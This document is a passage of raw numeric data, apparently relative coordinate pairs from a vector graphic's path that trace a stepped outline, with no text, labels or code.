2.69,0 4.05,0 0.34,0 0.67,0 1,0 0.32,0 0.71,0.074 1,0 0.19,-0.028 0.92,0.136 1.03,0 0.1,-0.09 -0.13,-0.946 0,-0.989 0.23,-0.117 0.77,0 1.02,0 0.32,0 0.67,0.012 1,0 0.34,-0.035 0.69,0 1.02,0 0.32,0 0.67,0 1.01,0 1.34,0 2.69,0 4.04,0 0.35,0 0.67,0 1.01,0 0.33,0 0.68,-0.035 1.02,0 0.33,0.012 0.68,0 1.01,0 0.34,0 0.68,0 1.02,0 0.28,0 0.73,-0.097 1,0 0.19,0.043 0.88,-0.16 1.02,0 0.07,0.075 -0.11,0.961 0,0.989 0.27,0.086 0.72,0 1,0 0.35,0 0.67,0 1.02,0 0.25,0 0.79,-0.086 1.01,0 0.12,0.074 -0.1,0.921 0,1.031 0.1,0.105 0.85,-0.035 1.02,0 0.3,0.031 0.69,0 1,0 0.34,0 0.67,0 1.01,0 1.35,0 2.71,0 4.04,0 0.33,0 0.7,-0.055 1.03,0 0.31,0.031 0.68,0 1,0 0.12,0 0.96,-0.102 1.02,0 0.07,0.074 -0.1,0.984 0,0.988 0.28,0.094 0.72,0 1.01,0 0.33,0 0.67,0 1.01,0 0.32,0 0.68,-0.015 1.01,0 0.33,0.051 0.68,0 1.02,0 0.33,0 0.67,0 1,0 0.14,0.211 -0.16,0.863 0,1.027 0.17,0.161 0.85,-0.164 1,0 0.19,0.161 -0.15,0.848 0,1.008 0.17,0.164 0.87,-0.16 1.03,0 0.17,0.176 -0.19,0.852 0,1.024 0.12,0.14 0.9,-0.172 1,0 0.15,0.183 -0.16,0.824 0,1.008 0.18,0.152 0.85,-0.168 1.02,0 0.14,0.128 -0.16,0.89 0,1.011 0.21,0.117 0.85,-0.176 1.01,0 0.16,0.172 -0.16,0.824 0,0.996 0.14,0.153 0.9,-0.16 1.02,0 0.12,0.215 -0.17,0.84 0,1.024 0.15,0.168 0.83,-0.172 1.01,0 0.13,0.148 -0.18,0.902 0,1.019 0.2,0.106 0.83,-0.175 0.99,0 0.18,0.16 -0.16,0.844 0,1.004 0.16,0.133 0.92,-0.16 1.02,0 0.17,0.227 -0.16,0.813 0,1.012 0.17,0.176 0.87,-0.152 1.01,0 0.11,0.09 0,0.867 0,1.019 0.02,0.172 -0.09,0.879 0,1 0.14,0.165 0.88,-0.14 1.02,0 0.14,0.137 -0.16,0.911 0,1.016 0.14,0.102 0.94,-0.137 1.01,0 0.09,0.18 0,0.797 0,1.012 0,0.305 -0.06,0.719 0,1.004 0.05,0.187 -0.12,0.894 0,1.019 0.09,0.117 0.98,-0.125 1.02,0 0.08,0.235 0,0.762 0,1.004 0,0.262 -0.1,0.797 0,1.02 0.05,0.133 0.9,-0.117 1.02,0 0.14,0.144 -0.1,0.808 0,1.004 0.09,0.234 0,0.761 0,1.019 0,0.235 -0.11,0.789 0,1.016 0.04,0.121 0.89,-0.11 1,0 0.16,0.14 -0.11,0.808 0,1.031 0.12,0.176 -0.15,0.828 0,0.98 0.14,0.149 0.89,-0.152 1.01,0 0.15,0.215 -0.07,0.762 0,1.016 0.08,0.274 0,0.742 0,1.012 0,0.293 -0.07,0.742 0,1.019 0.04,0.172 -0.12,0.879 0,0.993 0.08,0.101 0.99,-0.079 1,0 0.09,0.316 0,0.726 0,1.031 0,0.34 0,0.672 0,1.004 0,0.3 -0.05,0.711 0,1.019 0.07,0.289 0,0.692 0,1.012 0,0.234 -0.09,0.781 0,0.996 0.06,0.141 0.91,-0.102 1.04,0 0.1,0.125 -0.05,0.856 0,1.02 0.04,0.304 0,0.703 0,1.007 0,0.34 0,0.684 0,1.02 0,0.332 -0.03,0.668 0,1.016 0,0.332 0,0.664 0,1.015 0,0.328 0,0.66 0,0.996 0,0.332 0,0.684 0,1.02 0,0.328 0,0.672 0,1.015 0,0.313 0.04,0.7 0,1 -0.05,0.184 0.1,0.891 0,1.02 -0.13,0.113 -0.98,-0.141 -1.04,0 -0.09,0.23 0,0.762 0,1.004 0,0.316 0.06,0.703 0,1.008 -0.05,0.32 0,0.691 0,1.019 0,0.324 0,0.684 0,1.016 0,0.238 0.11,0.773 0,1.019 -0.05,0.114 -0.89,-0.117 -1,0 -0.12,0.11 0.02,0.836 0,0.993 -0.04,0.32 0,0.691 0,1.015 0,0.348 0,0.688 0,1.02 0,0.332 0,0.672 0,1.004 0,0.285 0.08,0.75 0,1.023 -0.04,0.176 0.14,0.879 0,1.012 -0.11,0.105 -0.95,-0.133 -1.01,0 -0.1,0.219 0,0.75 0,1.008 0,0.25 0.1,0.777 0,1.007 -0.07,0.2 0.14,0.864 0,1.016 -0.14,0.141 -0.91,-0.172 -1,0 -0.16,0.219 0.1,0.746 0,1.02 -0.11,0.199 0.14,0.843 0,1 -0.15,0.14 -0.91,-0.157 -1.02,0 -0.16,0.23 0.12,0.761 0,1 -0.12,0.222 0.15,0.855 0,1.027 -0.13,0.137 -0.9,-0.172 -1.02,0 -0.12,0.199 0.05,0.769 0,1 -0.06,0.308 0,0.723 0,1.019 0,0.348 0,0.68 0,1.012 0,0.336 0,0.668 0,1.02 0,0.285 0.06,0.711 0,1 -0.03,0.187 0.13,0.89 0,1.019 -0.13,0.145 -0.91,-0.164 -1.01,0 -0.12,0.168 0.02,0.801 0,1.012 -0.03,0.324 0,0.695 0,1.008 0,0.343 0,0.664 0,0.996 0,0.355 0,0.687 0,1.019 0,0.688 0,1.36 0,2.032 0,0.332 0,0.675 0,1.004 0,0.343 0,0.675 0,1.019 0,0.332 0,0.68 0,1.008 -0.19,0.14 -0.84,-0.168 -1.02,0 -0.08,0.101 0.02,0.871 0,1.019 0,0.231 0.13,0.817 0,1 -0.08,0.157 -0.87,-0.117 -1.01,0 -0.15,0.176 0.12,0.821 0,1.02 -0.1,0.199 0.17,0.851 0,1.016 -0.14,0.132 -0.88,-0.165 -1.02,0 -0.14,0.23 0.17,0.761 0,1.011 -0.12,0.196 0.18,0.824 0,1.016 -0.16,0.172 -0.79,-0.141 -0.99,0 -0.02,0.332 0.02,0.676 0,1 -0.03,0.332 0,0.68 0,1.019 0,0.332 0,0.676 0,1.008 0,0.332 0.04,0.699 0,1.012 -0.05,0.332 0,0.684 0,1.023 0,0.106 0.08,0.93 0,0.993 -0.07,0.058 -1.01,-0.047 -1.01,0 -0.05,0.332 0,0.699 0,1.011 0,0.364 0,0.696 0,1.024 0,0.324 0,0.679 0,1.008 0,0.668 0,1.347 0,2.027 0,0.297 0.06,0.715 0,1 -0.05,0.199 0.11,0.906 0,1.016 -0.12,0.101 -0.97,-0.11 -1.02,0 -0.09,0.234 0,0.769 0,1.015 0,0.27 0.1,0.781 0,1.02 -0.08,0.183 0.16,0.871 0,0.996 -0.14,0.156 -0.91,-0.149 -1.01,0 -0.16,0.23 0.08,0.765 0,1.015 -0.08,0.262 0,0.743 0,1.016 0,0.121 0.08,0.938 0,1.02 -0.08,0.066 -0.99,-0.098 -1.02,0 -0.07,0.281 0,0.707 0,1.007 0,0.332 0,0.668 0,1.004 0,0.305 0.08,0.735 0,1.008 -0.03,0.188 0.14,0.891 0,1.02 -0.14,0.14 -0.9,-0.168 -1,0 -0.12,0.195 0.05,0.785 0,1.015 -0.07,0.305 0,0.703 0,1 0,0.348 0,0.68 0,1.028 0,0.281 0.06,0.707 0,1.015 -0.05,0.16 0.12,0.879 0,0.988 -0.15,0.149 -0.9,-0.16 -1.03,0 -0.11,0.204 0.07,0.801 0,1.028 -0.06,0.293 0,0.703 0,1.015 0,0.332 0,0.668 0,1 0,0.321 0.07,0.704 0,1.016 -0.03,0.176 0.13,0.895 0,1.012 -0.11,0.14 -0.89,-0.149 -1,0 -0.13,0.191 0.05,0.769 0,1.015 -0.07,0.301 0,0.688 0,1.004 0,0.328 0,0.688 0,1.02 -0.2,0.144 -0.83,-0.172 -1,0 -0.11,0.101 0.01,0.855 0,1.019 -0.01,0.168 0.1,0.86 0,0.989 -0.13,0.187 -0.87,-0.141 -1.02,0 -0.14,0.16 0.17,0.918 0,1.015 -0.24,0.164 -0.76,-0.109 -1.01,0 0,0.692 0,1.367 0,2.028 -0.07,0.011 -1.01,0 -1.01,0 -0.02,0.343 0,0.687 0,1.019 0,0.344 0,0.672 0,1.004 0,0.68 0,1.356 0,2.035 0,0.668 0,1.336 0,2.016 0,0.332 0.03,0.699 0,1.012 -0.02,0.16 0.11,0.902 0,1.027 -0.11,0.101 -0.97,-0.133 -1.01,0 -0.1,0.207 0,0.758 0,1 0,0.285 0.07,0.73 0,1.008 -0.07,0.285 0,0.73 0,1.027 0,0.102 0.08,0.934 0,1.008 -0.07,0.062 -1.02,-0.09 -1.02,0 -0.07,0.305 0,0.687 0,1.008 0,0.293 0.07,0.722 0,1.011 -0.03,0.192 0.12,0.883 0,1.004 -0.08,0.078 -0.99,-0.086 -1,0 -0.08,0.305 0,0.727 0,1.024 0,0.328 0,0.672 0,1.008 0,0.324 0.05,0.691 0,1.011 -0.07,0.317 0,0.692 0,1.008 0,0.34 0,0.684 0,1.012 0,0.336 0,0.676 0,1.019 0,0.282 0.05,0.723 0,0.989 -0.03,0.121 -0.94,-0.067 -1.03,0 -0.09,0.121 0.02,0.879 0,1.027 -0.01,0.281 0.1,0.758 0,1.012 -0.05,0.187 0.15,0.879 0,1.008 -0.12,0.144 -0.89,-0.157 -1.01,0 -0.15,0.242 0.15,0.769 0,1.015 -0.11,0.203 0.18,0.856 0,1.008 -0.13,0.144 -0.9,-0.152 -0.99,0 -0.18,0.238 0.12,0.762 0,1.019 -0.07,0.141 -0.9,-0.132 -1.03,0 -0.09,0.094 0.01,0.844 0,1.024 -0.01,0.254 0.1,0.75 0,0.984 -0.08,0.203 0.16,0.883 0,1.02 -0.14,0.137 -0.9,-0.16 -1.01,0 -0.12,0.215 0.16,0.84 0,1.019 -0.13,0.145 -0.89,-0.16 -1.01,0 -0.14,0.215 0.16,0.801 0,1.02 -0.14,0.16 -0.86,-0.164 -1,0 -0.19,0.16 0.12,0.812 0,0.992 -0.15,0.195 0.16,0.856 0,1.024 -0.15,0.144 -0.92,-0.168 -1.02,0 -0.15,0.218 0.17,0.8 0,1.015 -0.15,0.168 -0.85,-0.168 -1.01,0 -0.18,0.168 0.15,0.809 0,1.016 -0.17,0.211 0.13,0.765 0,1 -0.2,0.14 -0.84,-0.172 -1.02,0 -0.11,0.133 0.05,0.844 0,1.011 -0.07,0.286 0,0.711 0,1.016 0,0.293 0.08,0.731 0,1.004 -0.05,0.188 0.13,0.891 0,1.027 -0.11,0.09 -0.95,-0.136 -1,0 -0.11,0.203 0,0.766 0,1.008 0,0.32 0.05,0.695 0,1.008 -0.07,0.332 0.03,0.68 0,1.012 -0.22,0.129 -0.85,-0.168 -1.02,0 -0.1,0.09 0.02,0.867 0,1.019 -0.01,0.219 0.11,0.805 0,1.004 -0.08,0.149 -0.88,-0.14 -1,0 -0.19,0.164 0.14,0.813 0,1.012 -0.16,0.168 -0.86,-0.16 -1.02,0 -0.18,0.168 0.17,0.844 0,1.004 -0.18,0.187 -0.84,-0.16 -1.01,0 -0.17,0.187 0.12,0.816 0,1.019 -0.14,0.196 0.17,0.844 0,1.004 -0.11,0.113 -0.98,-0.117 -1.02,0 -0.1,0.227 0,0.774 0,1.012 0,0.18 0.1,0.875 0,1.016 -0.11,0.152 -0.86,-0.141 -1.01,0 -0.16,0.164 0.17,0.843 0,1.011 -0.16,0.176 -0.83,-0.168 -1.01,0 -0.17,0.176 0.14,0.809 0,1.008 -0.08,0.07 -1.01,-0.07 -1.01,0 -0.07,0.285 0,0.731 0,1.016 0,0.332 0,0.675 0,1.023 0,0.32 0,0.656 0,1.016 0,0.297 0.07,0.703 0,0.992 -0.02,0.09 -0.93,-0.063 -1.01,0 -0.13,0.125 0.05,0.844 0,1.023 -0.08,0.278 0,0.7 0,1.012 0,0.258 0.09,0.746 0,1.004 -0.03,0.113 -0.92,-0.086 -1.01,0 -0.18,0.168 0.13,0.816 0,1.016 -0.15,0.207 0.17,0.836 0,1.007 -0.12,0.106 -0.95,-0.136 -1.01,0 -0.11,0.235 0,0.762 0,1.004 0,0.313 0.07,0.735 0,1.016 -0.06,0.18 0.12,0.879 0,1.016 -0.09,0.082 -0.99,-0.086 -1.02,0 -0.07,0.273 0,0.722 0,1.011 0,0.34 0,0.672 0,1 0,0.317 0.07,0.723 0,1.024 -0.05,0.179 0.11,0.89 0,1.023 -0.15,0.133 -0.9,-0.176 -1,0 -0.13,0.164 0.02,0.785 0,1 -0.04,0.313 0,0.688 0,1.016 0,0.347 0,0.68 0,1.004 0,0.347 0,0.695 0,1.023 0,0.332 0,0.676 0,1.004 0,0.305 0.06,0.731 0,1.008 -0.04,0.094 -0.94,-0.074 -1.02,0 -0.09,0.094 0,0.867 0,1.019 -0.02,0.266 0.1,0.754 0,1.016 -0.08,0.191 0.14,0.859 0,1.004 -0.14,0.141 -0.91,-0.156 -1.03,0 -0.13,0.223 0.09,0.773 0,1.019 -0.07,0.243 0,0.731 0,1.008 0,0.11 0.09,0.946 0,0.996 -0.08,0.09 -0.95,-0.097 -1,0 -0.09,0.262 0,0.762 0,1.024 0,0.242 0.12,0.785 0,1.008 -0.09,0.199 0.16,0.871 0,1.011 -0.14,0.149 -0.9,-0.156 -1,0 -0.16,0.246 0.14,0.77 0,1.024 -0.12,0.199 0.15,0.844 0,1.004 -0.14,0.14 -0.91,-0.16 -1,0 -0.18,0.238 0.14,0.793 0,1.015 -0.14,0.157 -0.9,-0.156 -1.02,0 -0.14,0.141 0.16,0.895 0,1.02 -0.12,0.074 -0.98,-0.125 -1.02,0 -0.11,0.199 0,0.762 0,0.992 0,0.18 0.09,0.875 0,1.023 -0.12,0.168 -0.87,-0.148 -1.01,0 -0.14,0.133 0.16,0.911 0,1.012 -0.17,0.098 -0.91,-0.156 -1.02,0 -0.1,0.133 0,0.84 0,1.008 0,0.117 0.09,0.945 0,1.02 -0.15,0.117 -0.9,-0.161 -1,0 -0.14,0.199 0.16,0.828 0,1.011 -0.15,0.141 -0.91,-0.168 -1.02,0 -0.15,0.231 0.15,0.766 0,1.008 -0.12,0.207 0.17,0.852 0,1.008 -0.11,0.117 -0.95,-0.117 -1.02,0 -0.09,0.223 0,0.762 0,1.012 0,0.293 0.08,0.738 0,1.015 -0.04,0.18 0.15,0.883 0,1 -0.08,0.078 -0.97,-0.074 -1.01,0 -0.07,0.297 0,0.727 0,1.02 0,0.336 0,0.668 0,1.008 0,0.328 0.06,0.703 0,1.007 -0.05,0.321 0,0.704 0,1.024 0,0.301 0.08,0.726 0,1.015 -0.03,0.18 0.13,0.879 0,1.016 -0.07,0.063 -0.99,-0.098 -1,0 -0.07,0.281 0,0.703 0,0.996 0,0.356 0,0.684 0,1.016 0,0.304 0.06,0.726 0,1.015 -0.05,0.18 0.11,0.887 0,1.008 -0.11,0.11 -0.96,-0.136 -1.02,0 -0.08,0.215 0,0.766 0,1.024 0,0.238 0.11,0.773 0,1 -0.06,0.132 -0.89,-0.11 -1.01,0 -0.09,0.093 0,0.863 0,1.015 -0.02,0.293 0.08,0.723 0,1.012 -0.04,0.184 0.13,0.879 0,1.02 -0.09,0.097 -0.95,-0.141 -1.01,0 -0.09,0.203 0,0.761 0,0.996 0,0.328 0.04,0.699 0,1.011 -0.04,0.336 0,0.688 0,1.02 0,0.332 0,0.664 0,1 0,0.332 0.04,0.687 0,1.027 -0.04,0.321 0.03,0.668 0,1.016 -0.2,0.125 -0.85,-0.172 -1.01,0 -0.1,0.101 0.01,0.851 0,1.004 -0.01,0.23 0.11,0.816 0,1.008 -0.08,0.152 -0.9,-0.125 -1.01,0 -0.15,0.152 0.09,0.808 0,1.015 -0.1,0.199 0.15,0.86 0,1.004 -0.12,0.121 -0.96,-0.117 -1.01,0 -0.1,0.227 0,0.766 0,1.016 0,0.258 0.09,0.781 0,1.011 -0.08,0.196 0.14,0.868 0,1.016 -0.11,0.102 -0.96,-0.121 -1.01,0 -0.11,0.223 0,0.758 0,1 0,0.27 0.08,0.781 0,1.02 -0.05,0.113 -0.93,-0.09 -1.02,0 -0.12,0.132 0.05,0.828 0,1.011 -0.07,0.289 0,0.707 0,1.012 0,0.258 0.09,0.777 0,1.008 -0.07,0.199 0.16,0.883 0,1.008 -0.1,0.109 -0.96,-0.125 -1.01,0 -0.1,0.242 0,0.789 0,1.027 0,0.246 0.09,0.773 0,1.004 -0.05,0.125 -0.9,-0.102 -1,0 -0.14,0.125 0.02,0.851 0,1.012 -0.08,0.293 0,0.711 0,1.019 0,0.238 0.08,0.781 0,1.012 -0.06,0.113 -0.92,-0.102 -1.02,0 -0.17,0.156 0.13,0.808 0,1.008 -0.14,0.211 0.17,0.843 0,1.008 -0.1,0.093 -0.96,-0.122 -1.01,0 -0.11,0.23 0,0.773 0,1.011 0,0.297 0.06,0.731 0,1.02 -0.06,0.172 0.12,0.89 0,1.008 -0.17,0.156 -0.82,-0.133 -1.02,0 0,2.695 0,5.382 0,8.089 0,0.688 0,1.36 0,2.024 -0.2,0.129 -0.84,-0.172 -1.01,0 -0.11,0.113 0.14,0.957 0,1.019 -0.23,0.086 -0.75,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.13,0.2 0.16,0.829 0,1.008 -0.1,0.106 -0.87,-0.004 -1.02,0 -0.24,0.008 -0.78,-0.105 -1.01,0 -0.13,0.067 0.11,0.891 0,1.012 -0.09,0.09 -0.86,-0.016 -1,0 -0.34,0.019 -0.7,-0.039 -1.02,0 -0.32,0.047 -0.68,0 -1.01,0 -0.34,0 -0.67,0 -1.03,0 -0.31,0 -0.65,0 -1,0 -0.33,0 -0.67,0 -1.01,0 -0.33,0 -0.68,-0.027 -1,0 -0.34,0.012 -0.68,0 -1.02,0 -0.34,0 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1.01,0 -1.35,0 -2.7,0 -4.06,0 -0.32,0 -0.67,0 -1,0 -1.36,0 -2.7,0 -4.05,0 -0.34,0 -0.67,0 -1.03,0 -0.11,-0.215 0.18,-0.844 0,-1.012 -0.07,-0.09 -0.85,0 -0.99,0 -0.27,-0.004 -0.76,0.106 -1.02,0 -0.19,-0.078 -0.86,0.145 -1,0 -0.1,-0.09 0.11,-0.969 0,-1.008 -0.24,-0.101 -0.74,0 -1.02,0 -0.34,0 -0.67,0 -1.02,0 -0.25,0 -0.79,0.086 -1,0 -0.11,-0.062 0.11,-0.906 0,-1.019 -0.17,-0.172 -0.81,0.129 -1.023,0 -0.668,0 -1.344,0 -2.02,0 -0.136,0.207 0.168,0.844 0,1.019 -0.152,0.168 -0.804,-0.148 -1.015,0 -0.196,0.121 -0.821,-0.175 -1,0 -0.129,0.121 0.148,0.922 0,1.008 -0.184,0.106 -0.797,0 -1.012,0 -0.117,0 -0.941,-0.078 -1.012,0 -0.172,0.196 0.133,0.781 0,1.012 -0.683,0 -1.343,0 -2.027,0 -0.348,0.019 -0.668,-0.027 -1.012,0 -0.332,0.019 -0.676,0 -1.004,0 -0.347,0 -0.679,0 -1.019,0 -1.356,0 -2.696,0 -4.039,0 -0.348,0 -0.68,0 -1.02,0 -0.332,0 -0.672,0.019 -1.012,0 -0.332,-0.027 -0.671,0 -1.003,0 -0.348,0 -0.672,0 -1.012,0 -0.344,0 -0.668,0 -1.02,0 -0.304,0 -0.699,0.059 -1.011,0 -0.075,-0.027 0.074,-0.945 0,-1.012 -0.118,-0.121 -0.825,0.047 -1.012,0 -0.277,-0.062 -0.707,0 -1.004,0 -0.344,0 -0.691,0.02 -1.012,0 -0.343,-0.039 -0.687,0 -1.019,0 -0.332,0 -0.676,0 -1.008,0 -1.344,0 -2.699,0 -4.055,0 -0.32,0 -0.672,0 -1.004,0 -0.332,0 -0.687,0.035 -1.011,0 -0.161,-0.004 -0.911,0.106 -1.008,0 -0.117,-0.105 0.121,-0.957 0,-1.008 -0.235,-0.101 -0.766,0 -1.008,0 -0.348,0 -0.688,0.039 -1.02,0 -0.332,-0.046 -0.679,0 -1.011,0 -0.34,0 -0.672,0 -1.012,0 -0.332,0 -0.672,0 -1.004,0 -0.348,-0.011 -0.687,0 -1.019,0 -0.332,0 -0.68,0 -1.004,0 -0.332,0 -0.692,-0.046 -1.02,0 -0.32,0.039 -0.691,0 -1.008,0 -0.121,0 -0.965,-0.089 -1.019,0 -0.16,0.2 0.129,0.778 0,1.008 -0.34,0 -0.668,0 -1.008,0 -0.129,0 -0.945,-0.086 -1.012,0 -0.074,0.094 0.086,0.985 0,1.012 -0.269,0.074 -0.718,0 -1.019,0 -0.328,0 -0.664,0 -1.02,0 -0.332,0 -0.656,-0.027 -1,0 -0.332,0.019 -0.672,0 -1,0 -0.351,0 -0.683,0 -1.031,0 -0.324,0 -0.672,0 -1.004,0 -0.133,-0.215 0.172,-0.844 0,-1.012 -0.098,-0.09 -0.859,0 -1.012,0 -0.332,-0.004 -0.683,0.008 -1,0 -0.211,-0.144 -0.855,0.168 -1.015,0 -0.188,-0.179 0.16,-0.84 0,-1.008 -0.188,-0.175 -0.84,0.168 -1.024,0 -0.14,-0.152 0.184,-0.906 0,-1.019 -0.14,-0.102 -0.812,0 -1.008,0 -0.117,0 -0.953,0.082 -1.011,0 -0.16,-0.203 0.133,-0.774 0,-1.004 -0.321,0 -0.684,0 -0.996,0 -0.688,0 -1.364,0 -2.032,0 -0.214,0.129 -0.843,-0.176 -1.011,0 -0.168,0.172 0.168,0.832 0,1.004 -0.168,0.164 -0.864,-0.172 -1.024,0 -0.14,0.144 0.16,0.902 0,1.019 -0.14,0.098 -0.812,0 -1.004,0 -0.125,0 -0.949,-0.089 -1.007,0 -0.172,0.2 0.121,0.778 0,1.008 -0.344,0 -0.684,0 -1.02,0 -0.324,0 -0.684,-0.039 -1.016,0 -0.328,0.02 -0.672,0 -1.004,0 -0.351,0 -0.671,0 -1.007,0 -0.344,0 -0.7,0 -1.008,0 -0.348,0 -0.68,0 -1.02,0 -0.336,0 -0.679,-0.039 -1.011,0 -0.332,0.02 -0.672,0 -1,0 -0.352,0 -0.696,0 -1.032,0 -0.234,0 -0.793,-0.09 -0.996,0 -0.14,0.047 0.098,0.899 0,1.012 -0.097,0.09 -0.879,-0.016 -1.019,0 -0.332,0.012 -0.68,0 -1.012,0 -0.352,0 -0.676,0 -1.02,0 -0.289,0 -0.699,0.07 -1.007,0 -0.176,-0.039 -0.891,0.117 -1.008,0 -0.145,-0.156 0.148,-0.906 0,-1.012 -0.153,-0.105 -0.817,0 -1.012,0 -0.332,-0.004 -0.683,0 -1.019,0 -0.332,0 -0.664,0 -1.008,0 -0.25,0 -0.785,-0.09 -1,0 -0.137,0.047 0.097,0.899 0,1.012 -0.11,0.09 -0.891,0 -1.024,0 -0.32,-0.016 -0.691,0 -1.004,0 -0.347,0 -0.679,0 -1.011,0 -0.34,0 -0.672,0 -1.008,0 -0.684,0 -1.363,0 -2.039,0 -0.313,0 -0.688,0.047 -1.008,0 -0.164,-0.027 -0.895,0.109 -1.023,0 -0.129,-0.156 0.179,-0.906 0,-1.012 -0.184,-0.121 -0.762,0.047 -0.997,0 -0.312,-0.047 -0.703,0 -1.019,0 -0.328,0 -0.68,-0.004 -1,0 -0.043,0 0.055,0.973 0,1.012 -0.09,0.09 -0.871,-0.016 -1.012,0 -0.34,0.019 -0.683,-0.039 -1.019,0 -0.332,0.031 -0.676,0 -1.008,0 -0.336,0 -0.668,0 -1.02,0 -0.324,0 -0.687,0.031 -1,0 -0.172,-0.027 -0.91,0.109 -1.031,0 -0.137,-0.156 0.18,-0.906 0,-1.012 -0.172,-0.121 -0.762,0.047 -0.996,0 -0.312,-0.047 -0.699,0 -1.02,0 -0.324,0 -0.679,0.008 -1,0 -0.136,-0.004 -0.933,-0.086 -1.015,0 -0.133,0.141 0.152,0.899 0,1.012 -0.188,0.133 -0.777,-0.039 -1.024,0 -0.3,0.059 -0.687,0 -1,0 -0.332,0 -0.679,0.019 -1.019,0 -0.145,-0.016 -0.902,0.09 -1.008,0 -0.141,-0.156 0.172,-0.906 0,-1.012 -0.195,-0.121 -0.785,0.047 -1.012,0 -0.308,-0.047 -0.695,0 -1,0 -0.359,0 -0.675,0 -1.007,0 -0.352,-0.004 -0.696,0 -1.028,0 -0.347,0 -0.668,0 -1,0 -0.351,0 -0.679,0 -1.019,0 -0.676,0 -1.356,0 -2.028,0 -0.328,0 -0.679,0 -1,0 -0.672,0 -1.355,0 -2.023,0 -0.352,0 -0.692,0 -1.024,0 -0.339,0 -0.671,0 -1.023,0 -0.32,0 -0.648,-0.004 -1,0 -0.344,0 -0.668,0 -1.012,0 -0.332,0 -0.683,0 -1.015,0 -0.325,0 -0.668,0 -1.008,0 -0.324,0 -0.68,0 -1.012,0 -0.324,0 -0.68,-0.039 -1.012,0 -0.332,0.02 -0.683,0 -1.003,0 -0.333,0 -0.68,0 -1.012,0 -0.258,0 -0.797,-0.09 -1.031,0 -0.118,0.047 0.117,0.899 0,1.012 -0.086,0.09 -0.86,-0.016 -1,0 -0.129,0.012 -0.934,0.09 -1.008,0 -0.141,-0.156 0.156,-0.906 0,-1.012 -0.141,-0.105 -0.821,0 -1,0 -0.141,0 -0.934,-0.086 -1.039,0 -0.129,0.141 0.172,0.899 0,1.012 -0.16,0.109 -0.797,-0.027 -0.989,0 -0.332,0.031 -0.687,0 -1.019,0 -0.348,0 -0.68,0 -1,0 -0.352,0 -0.688,0 -1.02,0 -0.351,0 -0.683,0 -1.023,0 -0.34,0 -0.664,-0.016 -1.012,0 -0.332,0.012 -0.652,0 -1.012,0 -0.332,0 -0.671,0 -1.003,0 -0.34,0 -0.672,0 -1.02,0 -1.344,0 -2.695,0 -4.047,0 -0.344,0 -0.676,0 -1.008,0 -0.336,0 -0.675,0 -1,0 -0.351,0 -0.687,0.019 -1.019,0 -0.324,-0.027 -0.684,0 -1.012,0 -0.344,0 -0.684,0 -1.016,0 -0.335,0 -0.668,0 -1.011,0 -0.332,0 -0.676,0 -1.008,0 -0.313,0 -0.719,0.059 -1.012,0 -0.086,-0.027 0.067,-0.945 0,-1.012 -0.117,-0.121 -0.836,0.047 -1.008,0 -0.3,-0.078 -0.722,0 -1.019,0 -0.332,0 -0.672,0 -1,0 -0.352,0 -0.684,0 -1.02,0 -0.332,0 -0.675,0 -1.007,0 -0.348,0 -0.688,0 -1.012,0 -0.684,0 -1.352,0 -2.031,0 -0.317,0 -0.704,-0.047 -1.004,0 -0.067,0 0.054,0.957 0,1.012 -0.098,0.09 -0.879,-0.016 -1.024,0 -0.332,0.019 -0.672,-0.027 -1,0 -0.351,0.019 -0.683,0 -1.023,0 -0.328,0 -0.668,0.019 -1.012,0 -0.332,-0.027 -0.68,0 -1.012,0 -0.332,0 -0.672,0 -1.007,0 -0.29,0 -0.739,0.074 -1.008,0 -0.086,-0.027 0.082,-0.934 0,-1.012 -0.086,-0.09 -0.867,0 -1.02,0 -0.293,-0.004 -0.715,0.078 -1.004,0 -0.297,-0.078 -0.726,0 -1.019,0 -0.106,0 -0.949,0.078 -1.004,0 -0.09,-0.105 0.101,-0.969 0,-1.008 -0.25,-0.101 -0.742,0 -1.02,0 -0.324,0 -0.679,0.039 -1.004,0 -0.32,-0.046 -0.687,0 -1.004,0 -0.335,0 -0.679,0 -1.019,0 -0.328,0 -0.68,0 -1.004,0 -0.687,0 -1.371,0 -2.031,0 -0.34,0 -0.672,0 -1.016,0 -0.676,0 -1.351,0 -2.019,0 -0.344,0 -0.676,0 -1.008,0 -0.348,0 -0.68,0 -1.008,0 -0.348,0 -0.691,0 -1.023,0 -0.34,-0.015 -0.668,0 -1.008,0 -0.344,0 -0.676,0 -1.012,0 -0.332,0 -0.664,0 -1.016,0 -0.336,0 -0.668,0 -1.019,0 -0.313,0 -0.672,0.039 -1.012,0 -0.305,-0.046 -0.68,0 -1.012,0 -0.105,0 -0.933,0.079 -1.003,0 -0.079,-0.101 0.105,-0.98 0,-1.019 -0.25,-0.074 -0.735,0 -1.012,0 -0.344,0 -0.68,-0.016 -1.012,0 -0.043,0.012 0.063,0.957 0,1.019 -0.094,0.086 -0.867,-0.011 -1.016,0 -0.328,0.012 -0.679,-0.015 -1.011,0 -0.336,0.012 -0.668,0 -1,0 -0.301,0 -0.719,-0.074 -1.02,0 -0.086,0.012 0.074,0.93 0,1.008 -0.097,0.106 -0.859,-0.004 -1.011,0 -0.325,0.008 -0.672,-0.019 -1.016,0 -0.332,0.02 -0.68,0 -1,0 -0.344,0 -0.68,-0.019 -1.012,0 -0.34,0.02 -0.691,0 -1.015,0 -0.336,0 -0.68,0 -1.012,0 -0.34,0 -0.668,0 -1.02,0 -1.351,0 -2.695,0 -4.039,0 -0.34,0 -0.676,0 -1.008,0 -0.343,0 -0.683,0.02 -1.015,0 -0.34,-0.019 -0.68,0.02 -1.012,0 0,-0.336 0,-0.683 0,-1.008 0,-0.254 0.098,-0.796 0,-1.019 -0.055,-0.129 -0.902,0.113 -1.019,0 -0.118,-0.129 0.05,-0.832 0,-1.004 -0.075,-0.273 0,-0.738 0,-1.02 0,-0.289 0.07,-0.718 0,-1.019 -0.036,-0.172 0.128,-0.875 0,-1.008 -0.153,-0.164 -0.809,0.149 -1.012,0 0,-0.68 0,-1.332 0,-2.016 -0.192,-0.14 -0.848,0.165 -1.012,0 -0.156,-0.175 0.164,-0.843 0,-1.027 -0.156,-0.148 -0.836,0.184 -1.016,0 -0.16,-0.152 0.161,-0.805 0,-1 -0.132,-0.164 -0.839,0.156 -1,0 -0.179,-0.164 0.122,-0.805 0,-1.012 -0.136,-0.199 0.172,-0.851 0,-1.007 -0.179,-0.176 -0.804,0.128 -1.011,0 0,-0.332 0,-0.68 0,-1.008 0,-0.301 0.066,-0.723 0,-1.02 -0.055,-0.179 0.121,-0.879 0,-1.011 -0.082,-0.063 